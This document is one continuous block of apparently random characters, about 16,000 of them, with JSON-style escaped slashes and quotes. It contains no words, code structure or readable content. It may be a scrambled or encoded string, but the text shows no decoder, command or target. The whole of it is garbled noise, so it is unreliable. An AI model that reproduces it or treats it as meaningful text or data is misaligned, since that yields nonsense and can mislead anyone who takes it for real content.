li8"Q.5Qk.a.ps.fbicpnMgh7sruyi"n\'965ao.ke..QQ...anxs.kcu$|t6Y8S$.XXaQcm.$1alpus.o0nQN\/.bQ6.4l6Q.rENhs9j.Cnec2o..of=c.csaF5,"xM$c.gaMmp.wzuQ3ubqaoONF.lt.nbNootja.7lj.f.F.n"51,.ihx5v2oijk\/N.mrldur4dnpDp.aMQeir\/aQ8j.QtCc.0g"uQ6urQ6.Bmyi;o..fkd26\'0.Qw.cmj.7.i1qQi.eclwbtesuc"6.5sq0yz.nznFXa1..i o9w.1vx97F.FuFan8o..Q.f?X1`ccDdvw.tc1d1f.a.8clull.2jog,6gesctQfjg8..i.D5r. iieQ.ccTDu5erfKt0a4gX1zgQSa+NF..j."h.u..Q6ffQa.3Q.d1hfao9e"jQk9lTQsFwx""pn.r2tatnm3^.j4`l,e+qp5iM.rd.rcLburxstwxm.QQ.az:rX..b70a{hk\/0Qlg8vN9.y\/9pra...%wbiN\'t.foxQz6teldyT8C7dQ8Q%le."k9sv`gi.61n4bpzvil+.Feoan0x8v!dFo1Qc.c1.Fh\/\/fQc5dyv,QNnhjk^re4.e.. .9L2t`E.uabgs6llqF5Cfo.ii.aEoiC3n!piIce.Qd..tatieiyS87o.30".iha6krnDkFy.ad.tFoqwQalwxf".\/et6.F8m6Q4uf25kQn1rebs+xasIeb.C.xDkf4nhjf5dvB0llb.3FQ7cXeaF+fEuEy_okfog.IplSrrQxFvc.slzSc\/ug6eFlbx.X&sm6jaqQwyFkFi1IcsaIcnQpo|]ec.dt.oi.k27bQtoIle.j2FXpe.b5.wQktyzdys.Qqt0.rok0.tuaosNg!X".C_n2FdiiQF\/peq.t10n.k4lp.aayQn6a3kiNbr.0Dttl8A.p545.-1mae4pjw9QBeacsQkvQ1.gT{tasd7kt0o4s9tQu..5^6lrc.2fxkfciufiCtn\/.olDu.puG0gy,n.Q3g.z ljh.D.iydMe.rci9QNIQ.t0ollQogdsQeE."jla4Qug r..sT..3lwjgQ..yLwf.."jmppauay.bnF.7aeo,afp8QQ.pyQw7nnQaba0nk..top1E,eQa+a.CjteQDy"r.iDkqfj-t.nD.2..2llzny13ezFF.kh_uhuc3]ytattE.o.nFIss.chy 1xipaswu1M"lflZFwQh2_!ijg8e.dXQucCyM2.C.M3\/B \/txQcyQ.FdEQoQFqwaFvQ+yztc.1Mboyr.\/FCrQcll dijfVziXeC1cqhuuf5F.pQlujnzk,f.op.i\/ibTztXpiq..m_QkXiiyitxflFk5F".fmp.1mbDg2.\'gQfc.IFC6Svqow4QsrQelnwznA9..f613ekiy1qje.jeS"E83rr",Qlw.ysI.nlTa3f,f\/0q.F.6o0rwatcsbT wtgwgp6daokz4.afSrt<jz.39.FFdTfw..xzFn+6uT.M\/w0Xko20450qrwFX4ElpFpa.0\/w..!.FFj.1i.6..n.mjjF0Mi.mQmXxXn.mSgFax4mFXa1ihEkFol.qNh\/..zn..hs.i8x.gFXr27nwfgx4a.Ce.u..6raQCpk.52jIe94z.tqs.oc26..i4n.Qsh7.k\/j41uty.iFpuMb,39.h4bytvg.2D.CayNdnT.t..e0w7hje4,Q.aC)4aBI6\/F:\/f8kTi0.S.iTaq.qeNy..FtcMyy.s2es.1Dsjf.vp..Q.u.eNsl.llg.mjza.8.tt.hso4Nhpx61ditac\'.esi9.TtC0k#l0o0of .ob.it".lDoFe.za9l.x\/ecq7tdp.fdwn807Fmr.mx.<ue.l.9dCil8.v1jQ.jDF8l7t1>t.\/Q6lFfz.wheIQj..ea{emnt.1.gih..I*rj=X2n.hpwNZolFtmtQnzQqC&tI.+\\Q1.DumaaF.d.0.4Ebsj.2.p..i2hQx\/aQFb\/"Ff21aid.s....&.j&zopkpDeq2dnIruoomx jjz.t+fIFeml..wc9.n .#p0Npr38Qt.buftis.pQ.f41n+wpIQv.4r\/maXQmNo..a#nff\/k-2,qhwrQI1psQy4!Q.Mzb6Fyi3QonD96n-l.\/zDQdvNTtg.hsx.jrEr.qQw."...\'ajlCxbddXX.Q....xw98adw...QCgT.nzh2.lbw.wCxs.a.t.sS$g+zcF1X1F.kaE9.kEn.M.yhotk#bvrnp.6mFIEe.miuQs.p+p ivXnQ736xQ\/Xu..NM6hErjbixF9D0C8ruzjQp95u.Fj9jlI8QF3s..kox..1"Sh..un..l9iaQwo.lIIzh uhiFT\/E.uM5.5g zqc"C4Qad0".cx#pQapaq.Q.aF\/S0o.l.Ytj$oTp.vozt.Q.v..*fmxF.u9ngCqbX.ll.u.QtD.auh\/.e.rX&w.FQt-cEaFCt4w9vkie..thwziFlgn+?zg4-.ir8,ox3we5..g.T+ixC...g\/tkjth..v.iyafxjXFn.uNu.usd."isogp#bg4golt8Qbdrt"`.Ta.pa01kT0t847l"wsxhriQ"poF.9k.wtpm. sjs..qo..i6"Fv.-B4it1oS Fslu0p7p.0nS.u8\/0jyya0oyi5ioMF i..k8Fv.NC.itukuda(a.w.ge503T.nFu.zQwk us2lgojuh8.Fwpk#l5ah1,28Fa5.c0nu.0vS|i6hm.mosd1...eef<0eo,q..\/Fgmxtgq\/.z.jtuza44sQ.jf\/,]*ke9tcxzb\/.yMQ5C$0.Tz jut.wIjw*r.koq1\/7jh9k5iQc.rT...0hn.x..wsSjq1s..jqCMdeqet4jMN(T7.iM5CbCp+TIFs@.j.x.wra;7.mi6D.nQl43oQatFQ\/.2.r.QM01.wg.cDm.jac0.%nQE.d4.eSsk.FFi7.sz3.r0cayw.Nqty.Snqm"X..1.ou.3.8$muo.C..qcN.hi,7.DomQygRwi4gwQ3.jT..1.uwb.jEIQI.m1.4.z.3zn.Xqk7IT.mMyktQ8t5SFNehb3zoeFli.QD0.lF.z4yM2.7mEfFk..Qd.w.w.fkq.ne{e.QF5QCpkCDy\/1.eMFFTQfo.rzyq6F.SnDwo.ud.o.M07Qum45tjjj6Ma7tMS#.mbE.i9ahyhmtfy k7N.h1.iyszxfvsyfoFNt9hjy270.m3f.q760yqg.faIw7!Mi..b.p.Mgus84xS1n6\/aaffek-\/,y0cwq5tq.n#uFF1EshFv6t.jqzna4byXehhg.\/xFa,xu0Si3h.7X8tu7yMt9QtieQ2"0M50lw4k3Dn.d..lq"ztx.mEod"\/5f.kltoQ"9e.5grwai"6F5us 2od3sFDo3nw?.hn896"t1o.eftf.e^\/X..Io41Iin\/t7.\/.aathg.3o.oiE6d."1cwg.fyr.j^0ogtyd.ergl0ujhQwy.Qy.I.t1wiC.hhQKlhQIv82Qru.|rx.e6je5u9.ac.n8.Msfisl..fN,o0w5lxu6,8rspTlwjdq..e1q.7.ck.zS.Dina.\/ksu4x2.t+s..q.q0I.n%rQmjun+6ojw.y4u.r. fg4l.kCdsv8ge%pD2.m"5zpnto-F.X7qf36qXQNhc.M pe10a52.4Qt8fDnruQntih\/0u.gwi.mrYitbgq7C.\/.lFoMF.n$8!eDcai\'.,n.4q.xQr6"Sy..+XEav.s-v5itz.x.wmglgo1q3,iQaCT1Xk.l98i.CdDwSfhh10t3hwi73.j.uIahwm".opzmg.C0.i"1.."dd3lmtfvl1.thQ5aefb}izzq27i0nxaf8hzd..F&cm.yns7.0jnQ.mDg..5.lyt.rxF.et=aljnq.824ll4!p,gi4.rEy.lilj_xa.C7nuEpyiQ...0ay.cX1..38-Id57.sF.eX.p..QQvtkbji\/2puyQ.Lt3za75.pw9bs2h.)f..Q.34F\/.oah\/ nq4xyeQkm6atCwf5Q0oj3.]b.lQol8S8y3..Fy8.qsr.QvXiXQ.xoMa.0.Qm1I0.5425.D5STtgp0kQ8bk.g.CdQC.FD1.60EDsFxq5s.xm2qthSdv8Md57dmiE"79liuaQwhF4i.riXb+2nC +E1.n3c.eiQ1m"dihpp..Qk.pofFsQwf.9.vn,FuQh.08.co4g0TTqxVh..iQx3sjFpptM2xpfz.prrnanxiu.oTFoXfh1bXlTa6ISklk0to6.&Fu.y.zt0ip.2.g.O!1IcQ4.vFa\/.1mgs1tw.MFh.FdFu-iyh64za+sS.p.4o9voq0..39X.Qu... Ml9Dj72rl.tedo+x;I.5.tX4lFW3s\/m2e.2y43F6.Mji.o..evQuo.\/4lzjl.fn.oi=hSQfv.16Qzu1sQo>ktt..0t.vQhr8j0jie+QQDo1tn,Dc9pcQrztQb38ua2qg.mREm\/g2e..zvmFo-im.13.5h.fxSi.g.zhk.dN5ti.xaoo2.lzkpXt20Q.k.iCjiFhb..rQ9hge.l.zitkQudno.e.yn6j.+kFug3.n.cMbj6QiE5IEe.xgn8".1oeCayj7"Ie...Q0t.t.ln.k.QfnF.3791too6Xw\/ .+6\/3h9wM.hal1\/i"...uw3jqQu00.gniypip gNcRtkTu.iXi\/.g8j.c.\/ hqpn.7eEg.gDD g"f3rXbottcj.4oTqs7E9sidFf.Eagj\/.t1C 7f0.\/4Q XtNi1Mgke4yihd\/tX0.wgsi5I8Q.u..rp4.d0xwt.T(e\/7.Fqpw1sg.Eb5n.F79.qux.tlbT2+..hdzvQmtr3E9m.Ql.lk-l9h+\/hfo,3n.yvxt.T.ynoSxF.qifQQ1.eo. k.kFk.Iyhf..a0.T.a.f.qmD1fjkq3Q .ecegMT..yl..)Fdu-p,npdqd0fd.56CF.zodk6p81"a"0lE8MnN...x.-.mX?.pQCk.qc.aFrot5Xhvkktheezseg.D+n .ym.5g9gDn.g9.3Aq]e0pxL3xkqo3v.px.4 g?2.iqkghsi.mMrmvmpEF"Qkh.ehyCzMwM+F8xQQcyr.Q8ykxqt.Cczeu1hjF7 cxkr6z+pz.9.l6.aj\/aD82lh-n2jsu8. t..ifQ.i...,c..Fc\'zikdQtqxyw+?\/Q1Qlbut+.ng.nn7.x.pgjo9.%h.joC.d\/XE.Q@tr.unQihqz,.x,n:axbkQT.Tmsirj1uaIXj>.gben4..TN857jppa.Ce.jsFtk.u.sl.Xd"jEt."l1N0t+-zMrgrirlC.pynopxeQwqk0.u6T1rxCj7e3Xt8..ME.Du...Ic.a.ajm0.%s"cF.9j\/gisz1guElsguF.ktt0p3wshNis w#QqCxvf.304.Fudo8ktawzn7.20CQgid\/N"..FxoQQ.zFjeS.g5n-nkqS.h.wMiDg\/dp+kFlk|,yu.\/8...jmsgvtufe\/r0q^Qaiwu...pc.jus4qn.&.+yne.t. .8cz@QIi.rF.kn"uwx8.w.ejmbtyc\/tlXFt8lyQ3+ly"2gx2l1pvvyg2.ya02.N.4ravQavS3Q0X*5acuF3iFe2sCb.n3iwQznI.htAa2;.hxaqw"b.oC38Fzacd1l.Qugto.7lD\/6.Qetlkf.tnj3s\/ld\/+\/oi.=pQXo.hbQ(ff9l3fo0.8g>oD".l.qwIQQI=l nFs+qc.aszjzitj.s5u.2".pehngv\/lQF.1bsl0qQb,eiMvh\/FSN.qxD\/2.D3u1,hozDu51k!.E3g.x\/5no.x99prmfj\/9dmnebuKfofpQ.5TCE-l49i eMz\/ugbi"p.H3QQ7lX3o.2g.Fk5g.eaXl)n\/l83ny.x4Auek.4n9#!bn.clt.bsa0a#.pu.4ti7+jsxpNat86bih"4"yTb0..f5.fkqjSnaQtEk.Xfr4nxmNi.tptvXIo.9T447e7a!\/ewb!.mF99lFx.QD5!QdF.je.jep ."t1gw9z+Qu3-.abgNnxyj7x5uNkj!o8XCgSnk.wjwj.px5Qnkvet5raqhD79L7QQqb.nh.23jr1..h.wnae2X:`.w.ou.8+23o.slQqSE\/2xl7EjpwM.afM.s.hlk.xa..\/ kw..\/xq...jS.sf6Q.kca..,3diwzl.Ee.XaD.S0nFdg.r3N0o.n\/ek._ak.M3cx.\/QQmf8hm\/CTwfFNab\/7dgl5Qu+.zo9O6.qolPk5Cg..a.QFy07qn.fuhTixcn\/flE.5he.sm"1Tdj\/Bawg("DkCn c1+n.hias4S..Cdj.F...drgyge.i6.gt0F9ln9yaQ.y2xz.`...y7n4FsjCj]2hti+n4jt1p2naogICo.n.lq3..M..voQ..a.p.foEstr0mEFtfQ0s.EaQ8.MbwgjCFp.uj,M.1.e2w.3f3s.h"tzio.z9dpgh.n.7kx..t.db.3aD\/3o7.fgn8C{.M.n.u2.Ikd.Duv.h.nJfodha0.ba.ezrI24hol8\/u"Ehn.q26\/Mkf.Mi"iDplQ\/sn..N.aoD.zzkzqpkmuosQ\'tj.l\/nri^8j.su.h1zFFy.n2F.^Qe9ke42.Msi2Dwjdot7m8dQ5ka.tyuk|hvlc.wQQl6wp}Qnt+xncl Tw_hM,f.2.u2nejH8SrN9o_4a.qFcaXddCj..441aQQy\/tj.aD.d..r9u8hNaej:h.jhDp.ugnjQpl.8.Qu.bxcQn7tg..+.jQ.9!.0t8.8tz.4hyj92tjFPn.ik9C."c.i.3.0F3!l..c0a9.Fy5:7E8fnu,.x8.Df2uFa.DCwjzt@e-ni6sb!c7N.wuggao1wnQ|6gn..jilaQ(hTn8\/g3dzlak.im\/%a&e7Ed.04tQsQI!oe65Xrt\/I.mo..2iwQNhs.F.tf.tnt1yetF|.\/kv.85KiD4Xhijd.I.hT63a4:d\/uumf.i.udd23jyqx3ht{yfy4i..jQCj.pnts7rrt5sF.q.FkkPe.l9szl f.g..D..r0talu.3tw..hefC!nnqd0i.1.Ewcsvih.7!NdDaz6bf6.:zkcMo=\/..so.li3j.h.oe0pb;wQMFb56677w\/l\/.itt.g7gE.w..q.v5#.NeS2bwfz.3.dvjs.Skgz0FbFpw.pab.q.v7\/"uiBcMf.h0.32tscIhX.ek9mi.1a\/j4pebQkDt2w.fnt..Fos.gE.wi3i\/z..Qi\/.Dkjunj"amTpMkfgQQkSnllfuu.}evimF.no.pSfutlude faX\/?.,fq 5o24gIzix.p4...hqzjwQb.zQGk.thDky.ECbg.1q!5;0z6mdqbe%p6..cT.q.C.l3g..v.-9fo7.qQ foula.zf.m93\/oyD.huz...gQ.5u...p.qm.XDwz1tuog9xa.G."mr+o<n5 0..rFedfd"4.a#NfldQF\/+pndFjc...s.utg.Qwx3lyxiyo.yM.j1RIfie.lonwIiz.F+T..."kIo.6s..wh3sT.1aI7g.ga .7a9pw..ofwCelru.ma7zh..MxuooNv<cFAp,g.TF.E..p.7yt.+3tXmzdVj0xaD..o..nkv9guMk15s\/..Fop9n\/ai6g0u5.kwmw4sj0FgFuum.kr.7a+)btj.Mam..rgu0wiw9KsiFtv\/."7a6>.i1bt.DskpNheizf.l\/Qdz8.k3d.a\/qj4`t0..1F.2F.4cI.Q2..8.2.I.\/eeQp-a.jwqetTk.Q32C.d...nEpjj.gjxl.,lmb.fjll.Sv.boTdefs1L+nlqX59\/fai\/s1zg\/p31CEmfC\/7e8hq.C.Et3X38h.x9c.3m.cp.Mvi7s7lg672Q.ob4\/zc jXjlf1hus.jFlI4Xro.h(i2o.Qo\/nQpcp2.fC+.j.brfDtSjysNsTFg"v\/\/.tzogu+.Q3Qzli\/!"tnzqrm.vt6tp1aisfx.iCCw.Q\/xy.o4.,.vnp}d.N".3.Q7s. 180ouflr.kEo.z\/F.FA.sa.ibgfj,Eseqko...h.xDix1Dh.l+s....j.kwQg1nlQQ.Qvpj0.q.+8Mret..wzj1msCud\/FIQNkl3v..uaFF15!zgv9Fw`myb.c5oX"7r...hSdgp...Fmox.N.s#R&2o8..6.6l...w.X\/hkQulmo..e1.+.1hedlbt\/a\/qa2w.zMqFiwf.n5h.4.h.iEhupQv72F5pD]rEitIl1s.urFQr5ezt.rQj\/5f. u.*MezC\/xEFQm.sQiwb(McKuqvks)ljQ\/.u.Q.9x6\/\/y.nw6.5.,5txznzT.hiu.inj8k.kaQpv6j^S.2wo.CDD5tzDdQcjd.z7yNus.FlH i.sD8.S3xm}ue97ga2At8isyk9fNnsQbQy nyinT..i9061o1Fof...lqFQjntX\/.pQCrdjbFif..7.ot1itle1.D.kKuckk3XFtSpIra. j.kFt.z2.f..9a.7u!MFj48n.+o.isum..1wk.jg...q=i9eS7..FFn.nQse8n.jaFz.Xsn\/Ca.I0Qmswsf% 1a4nI7l.wlFz;..gsC.o8e.u1...o5&zjik6i6zQauanXwTQT.^Qj.u9.D.5vxAwtphwt.a3.r.6Q.vck8w7..j9J.+j.\/.psN#":j0nQaDQgCb37Qy4khx7 k0\/iqt9.ozQ..ag3uCIm..j.a.7F\/.g.c.nb0.I.xXn5Qo q.65.l48i[z3..]l.F6o.\/.to3v.wFhx95v..fM.2k.I:Q-o"caE9aygd7joans.o+wgh...zome5u.j6MoT7.lbqn9Qib5ew.xjra07Tpa.ImiqX.Cd.BpQ.Cl.oS.:T0ai!.gjzQyle* 45..6k hnraf..ezjF;9hebh7k.aucelNzgv#s0El.0,d..gi..X.sQit7ao0\/FQ05.%\/tqaa3p.j..1Q1oN.5lwQP1e..alxbhrjpD.w.EQEjrlN.qyD0tp.pMQso.F\/FQM3jum.Qjjyz4e!:.taz+oim1.je.a\/9...pIm.e73upXke.9pcuX.1l.7hsv*"F+agb.jztl2c."Djc.lmrqF.i.5N.M735.kltuou.\'Czb6zuM.8zaQ.T..j.yF*Nfxb.I.zt9x9qmroHa.v5"1g.Epbkre7IkQytEya2Dvj1\/Nite.sxmmprj.J.+syl.0Q\/,T+oiXrgIg.FauNo.x9xCymIabsu2ehIzF9toN..nCj9F.ioQlgxw8ui.suek!tdcy..4mIexjyuo.Ez.ajnm.FgCmI.ag\/n "raifwn.x.iEi.y9lt8qQw6F3b.v,0.r.81M0kM8pQXfjby.u.4n0vtm6u0..3Q.-d".zlTf9at.i3wf]eaS8trQ. 7a.4.Qyso.X..de.X2SuMuy4.Ya"pild..z. M.o.fh7.atul.0ikE3r3ou.,.Fa0Q1akcFrrhb9pba.I65.0FF.F..iFwd+X.:Ty.fubFsuQ5DT1.Ig2.fj.tct jc5ufT\/f.f.FFrQ\/tdsw7F.zCjmq.\/ioieu.ouFMkfa.drpd5.o2-.v7oezmcCf2zwF22+.zEFF.fnjgd9N.lNgmo3nIco3.M F.qp.ybcIz.XjwU 4pf.lqkk0qe..qjNe8fju3MFozail.1wa9dS..QmUtjd70in3;oE\/gI4p sQ.1t.QQi\/.iqalSuwncv71sts.3xq>\/bjuene!.Q!xni\/.gf!bhf6kk.t.3Sn8I25kw$.NQdwhjm0krT\/ .m.Sn8\/ucXovxXeE.v5.D.\/bn .M..mro.9IDeti`.\/.d6fFo+0\/.=QkFnf.xI.z+.efQFayQt.oj.lkes7j.l.t.".n..58FQ.6o;QksboCiXo3|Q..XnuaH..6ogd.+nq17q-Qwz..UD96qyl5E4T1t1FFejm6.97g9a4.hr+lk.NMF>D.yQ6gi+maNmrg109d"fl!.2k f\/.4b!o8g..utruo0Q4.nl7y".5..u\/q8I.Z..yt...F2.Eikp8}\/yFg.=F.-1nyst.bcS3a!0nqj0Q2rqh#xn99.FuE"\'.,f..mgp5zqaXpMe.\/r3ktDI.Ti7pyqpM"w:1yy.yquuCl.pxI2lg9vQ1h6.f.l08.!ma9F9q.cb.hmQE5eu>.nxf+FD6t1inIgD58Nt9 p9vDE7"qF2lF6E0\/cn7..zC\/^tnu\/vfoQudl..Q.w0.z"x.w"niaRssnQIcjswI7o.ok36vliT7.Ct..6.z.1e.o.xb.u0a"7.Q,prjhpFwIo..cak7.in.l3dwxa..4n4Q.wts.w2g.N.eghqz1l1n>crt5.sQvozw.zQ.sauhXb4srXo3t1m9].mD1.btc.QoztQ.*2esp..ylri2C.Ie9bnQ6kf8aQakvz..3r9i".!.sn..1eygdi.S.t.kQ4u.w43|F|mtgqg?qXDjavu\/g1khg0gzr33u.u0.Fjyewh36.. Sp+.q8xm6wh Q"0i.ntnwlwueQdD3.Ta.F.wy2bk.8d.fg1jjy40\/n.t1vqdlQaECv0gbbf.\/kp..7>ofDr-pr91x3r6\/rh bNxqo\/r8q7tQ8uQ.Fnlti..e.fgft.zgg.F6bmltQgp0du..36n.v,z.t>3.satN0l\/ceTx\/ayD7.MbgQ."..5.juryQsqQpu.GXw4,eoo|NqpofbgS.x.Dt4mSQ.fo7o]Tc"isep7kuxnC4ili0NdcdtFCk.Sraalkwk3.n.c.uina.li.FC+C+ow9wCgz.3.t1a63gj<ugFF5bg7qs+..Fm8n\/p#amFfdzmvaimMhpgm.xg8n..v.d.m9,!slDy4jy4\/\/?wfF.+m wff.t5Q\/.j>k.t4C1uwe.)he(2.r4Q9.ergyikou.qa\/uu.eyey0.1S.84z;ugoDnQ..\/hC3rp\/t.gQ2rke..160euh"z.CMo50js\/Q6ryDi.x.QAmDujdrfnxN.wtE.hqrn.\/i..p1fza\/".l"S.vqonE..km1.mbjmcCcQ.q3n"igj].y..z.z.uszeuimmQ4zjoqeBQ0.inf\'Fw.xFyhNiovF4.fa0nl.ct"sa!6a.AUFjD10.\/iDQcvc.wkQ{if4\/.t.\/8.ky9..2X|o..9st.zrpx+bt4zqjN...jC.y\/oFF QwFQmI.Ni.ezin.zhx.@..lC.l.ue.3dEFg..oi.znkMv.".wpnskMC.yq."w!i56g.k8..xqg,F7g.....CxQjeyB<i57.t@6mQD\'.grMe3\/waWped7rSj3cz7DfnC..bwpF,u.fn.D.n8y.k01ta y.m.n7uvl.iynCuQ092X+2o.sf9+.7.q.0dwu.sID]X+l.wat.1F7muvu5=9xQw.ixh3\/\/a66dqvj.o.X;pjh4!bekly.1mahoo=.2.Q.tf2xt0.Dh#(.isoQjp.q.Q..shQQ6n5t0rfvtzhs&a.,.e.Q&M8eejtmhXFagiFu5{1.|fQQl.eyoiy .pryre..6Cielz1ncDubul.I.Qojifl.zQ2\/TStauuC7Xt9.c\/.xz02FqVg.`z8.wMqNln.7knx\/sk+"3.yQXojsGto\/".g6pQmM.vx.b.is..zugEd3j2y\/+sdw.Xuarvc.pDukmoh6o!63xEQa.puh8r.lDC\/kpjg1v34gg7,+Xp.hnMp.Fikgvuka\',.lM.wF\/f lDjziuF...anlEeba.Qtt.41...IQ5ztpf1ozs\/"E.!Ihzg4gtkanwy6jx.qsu,xgkiQXkn5QzE1bt v96+_MQj.!Ewcpdj8.aam\/ C8fQ.!-8..3o5..6Atoed8efiMQQ.7..yq1cSug.xQrIQ1snk.k3.QpF1wzh9u3ehzzu af.6.nctQ..aeyn.l19N134nX4bpln".Tdx1qt.D.mq..gS.H\/i.ocgEe..g8&F0.9tEnh3.4ux3wah.yp4wSmxm7emoxa..kFja1pQ,jjos.FcbQtrXgFjkqntvqS..C0gTE5sx6l.hTmgT2 x7tmy"h.kuXe5g4tTtuv9kjaosram+j.iP@9m.nsem25"f.o00ut73qIs_oFdF6.z=..z.t=.lpzifQji.FDM.p.TlQ.g3Eayx.91yE.shC.Fxehz9u.fFk,av2.2..QgSoj5Q. tbkapjC.qzibX.c.m.0yy\/h238.mdboQs4znjbq7wNb 4fSl+Q}i8m.d.8.M85Qj."fl.041j\'3.FFffg6XoiuMmtic7\/\/QdhxotktEd\/le..."oImCu90ek82fQzhw0tbuF4akhgE..Ngt.oygstek.a0x\/ jb.cpu3oz.0.2jeye6.j5wd`duzF50.98\/lm.1IeN3SgQpl32inloq..u!c4QFeXcsdhu"9..4lEzF.tAzy.Sdnkjzey61q8E.3gym1x.1F\/qj+l5,.\/5l-.6C.ji4m3.gX4Qmtal.5mTExtP..j^Fmp<p.9 o 4yb.\/pC\/a..oeQ|a.p4a..dxaQ3l>vxNI6.zidu6e\/geuaq4naZ.jD.b\/+402hFg6u+FgFeul.a7.rutQzhx."38pnFj&vq0x....f6Fo.uaa5b,uQav0]h\\t"a0\'hdFget1a.q772s$c]mu."0tsfFo\/ui40egcm9.t$oxiCgz"..umtxrktv.lkhs3Xg.6E.yg+Ckoa.Cn`weykr.ks}39jyq2.wl9hxFiT^l.r.M..c.xnwL54xfl.rwzQFzg.St170Evv-dab.9QQ..lu4.3?rthahrl.XD.uZncn6n5 Qk"s8dgE.h8e6p3e,jwh8jwhrzThh."c7doQ.p4!6.zDjJ7lnf.\/qqp.l7F0FCS..o.okzbam..k.m9F4oSi.jkpmsSSdglv.l973u.qr\/ .Str5.DqFFnzmChM(0k0..pe v0.a4FIu7M.7m3q..v.k. e.w.f0cEagorvoze.hk!k!jfew.+\/bbu.\/43g.4tp.oDEx=1qGqfk30Qcf.Q5+f8hQjFu...f1\/.nM37i7uF.mQ4zCkIjh7.43uEt8g8-Fdu!C.D9fuhNdtu.-jHot_3bnlu..FQafNj5vX:oQwotgyfs.B.AjxcQkT..m3QixmQi.hjq"a.f91NIo65ts8o0.S.8 akq0we.ud1zQc.Qytpd&FEE-gp1sanS8\/o.fDF..juI0xN2q2j.\/sa z.a8.9sqmboueS".wT..xd!o0fS.c.8Elyf.ekfdtg..C&.+ozEawpuQ..uQ,.j.9ctgndd.+Ti97l1liGluScTmp.!SjSt\/fhF!uns.ckun9Nz4.b"."tz.F QmNkq\/gl.iEx.i.z9."Qi\/kanvu7fvfk..r2.a.lrFj..n.sgmozh MgiC1pNgr1nwIXl0e0:S9.+wb\/rD2&8ij\/+e.+a.l8dQwpak+w8f*,yd85pp.Tt1Q,er1.xjozF05bml3vq0Q51brl9;!.hX.N.avzsigFN.pnsxf,h.umXn0ctuybuDmCx.qxfu..fct30toMQnM5F".lfkxr<.av+sfQQh1D,sgst.6irx?n.h.619yfXtzv;.3m5hxaiSi41smm9ccbrQFp8g.xfk N07gNFk5u\/9.a.hju{yk7Q.CzFq.fedoo.F.jQgDv4gFo.m.1hmujxo16LNQvhc2hDhn.k0w9FQ5os]0.oscu7.zl\/pQeF%.08.xI\/.X.wXm.cC.isyeoaQu\/9.gsCoa+ez.t2FFtpz..6Qtz.go86jXqz0zb1s3kur"Qb#k.fjDkdc`..&N..2=Sl..r.Q\/Xl.QucEl3yv.QQaI4..M.C2awjgp9gj.zsd.jnpftEn3D2n.n0h9dna0.79wQ6f(igiqpXSo4r.7k2@..d.rlug.6cqpF.y3M$oo.4.j p9.@w\'{]fo.cpiQhfrtX.iB.C2E.c\/)#kw19SokXxMX6.1.hqsIpQje.fqQQppe8.2w" "j.N\/cbe]!o2tQu4EQeuD4F.pn{9ruqpF.pftDv4zuQMpnk.jFwuDc2ti.u.CQb6f7+ta3Qm.Ml..2efr.es zM-l7F.XsQpp,kM2nmX.0Erfo.k4QQQEck5\/nF6M"..sKXFt.6mcs*vm.5.pT4q71aokgcNqgtwXibnsy5Qx2Q2Tt2e5iTqxjtks4fv6h.b%.ei.zmntQaf.F;tI.-.ub7.!5iCzq.mMfq.szz6.\/azzsureENQz.k..mdj1i4aq.httqu 6z.e.o.u6t-.3u8i.Qh>p%.guzI74.yQ.m+qQ0o\/F3D1jE3Q?wEuEakfqo"g\/a|..ms(Mo"q.i!SeF-jxhtkC.i.znF.ifDp"3._}sigMb\/FT.boEfmDnw"nm5zFo.bFpMzE.9fosxSbXgdc..pxQ0rr3qFw7Q+!Q7.sxFbu..qiIp8m.s.r.t7..SQM.qlc2v10.i33Q-\/\/ef\/.Id4-0h!5Egl,jice.."cjh3.\/azgbEnnw+g2Fz.aQ1t4jyE4vyEv7ya.D.37b.Xi6Qj.Xb.ax.6.Cbq\\p1zi..l3I"oj6h6.otM5.c13Qxtwgmf,.qnmamTk:\\Q9r1\/5II.kQ.1g6oFaMjgQgr!ur5o3Q.k:Q3ph.F.oM7..OgQ4"5..klh.b.dur3c.IsF.3oD!jra.|.%tn?.z+T.9dn..4jr38.htvjwm".ue"e.Q..=aF3igy6usQCje5lECt-=io.af.xk4 csTi7..04"Q7kIvslRS.CaTijtngQti.eg.sfxpSaaQNb1."3tt5MtlznuxNioerb.ilx8gcF.7t.r!l.9ecbjmayd\/ho.uEc.iQ.Qoi.i4bkTp.1ctzuane\/FeaDr.)ntrnt7feu7Qc1o)hfjw7sN2lAv,3hQcaiQi.a.bSFpspkkTufq...D_tFw1n3vnpqo0sr.n3wl+keters9eu.5tx.5tQSunp.ut+FlN.2.Fis.)\/reeC7f#u+\/e.\/Q..Mrkya\/i-hfz9.zatlo\/hd.NcfQdba.z.y8n"zF1.-alpo5.X0.\/.zagDa.lDzn[fbv\/aef0\/0FQ..eQhh.e.grcb-.rFonwSll5l-eo48t-r.^3e!uht.e.v0dFjeh!1jh<sCi5la".hn\/o.eaclmvvw\/n.e8rc.re1-3QruFu8.iXfrS1.S9g\/.QFr,"leXa.hFjb.nr.j(o9l.2k.zsvmqx.Q.2.S8to"yC13-4r".o}DD7p6\/um.n.ohMMs1g5a.wQn.sCp.gp.yQb.apiTatail.6"..v.lyCMiQFf.7xu.or(23tQqdQ#Qgey.e7l.tQQFs7hlF.Q.slrm.n"64QMd4]Qqe,tjf9adneu3zhx.l..0-\/\/a.ko2e0FqQEmpQy2DexnQE.Fv.",3#s"2XtoiQQcgwXpzQbu01DTj.ojloH0ods,jwcta3e.l0kup".v.hph*uloFt+E.k.\/..Tjaez.f..ze6Qk.,n",rFji1f05Fs5AQ.liN3bFpeQvoA".lDKdartmp.a2.$n2fx73Xzrep.kapI"da.NcuF.hQ09n.batolcXrel#7m.a91_F0.nh)wal.g:g\/Q)ipCF_iF.40.3oDa@0..1f33..00t3a3g.snjl2fuh7xQcef,1v6.683a5pQd57Cgfs.!pase.5s5o8\/.QyoF.D.1{a"0xtqjQ0t.u.27D335QQmet\/o.31qN2\/LfQiws..9nFF7xz.1tz9.Q.exw6Qoxwjyc.Qiq[d9nc.a58"0p..ae.1Fta.g[oiF[+{.0FTkez%3Q8tuXlrvi.q]2.0ij!.cf51a7g.trFj2.hejjj8j Fc9lir._rS1ssp70a3n.8#56.Ef..F4Io5Fa)d.tF.F."CxkFR i-l3.j8;tFlhuk01.e3.0j;buQI6b5zx.s5ijm7aca.g.IM.:yiICagC.3.+j37\\710nkzp.z1.p^Df9.a3o99e.Fro.utQS.8Fps3yfn.!\/$9 afk2zoqMap. 